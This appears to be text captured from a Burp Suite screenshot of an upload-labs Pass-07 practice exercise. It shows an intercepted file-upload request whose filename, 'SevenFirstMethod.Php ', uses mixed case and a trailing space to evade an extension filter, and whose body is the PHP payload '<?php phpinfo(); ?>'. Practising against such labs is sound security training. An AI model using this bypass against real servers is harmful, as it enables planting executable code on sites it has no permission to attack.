 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.31.126:8080 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload-labs/Pass-07/index.php?action=show_code HTTP/1.1
Host: 192.168.31.126:8080
Content-Length: 333
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.31.126:8080
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycPuSTiLn37zG9oFL
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36 Edg/116.0.1938.76
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.31.126:8080/upload-labs/Pass-07/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundarycPuSTiLn37zG9oFL
Content-Disposition: form-data; name="upload_file"; filename="SevenFirstMethod.Php "
Content-Type: application/octet-stream
<?php phpinfo(); ?>
------WebKitFormBoundarycPuSTiLn37zG9oFL
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarycPuSTiLn37zG9oFL--
? < + > 输入搜索字词 没有比赛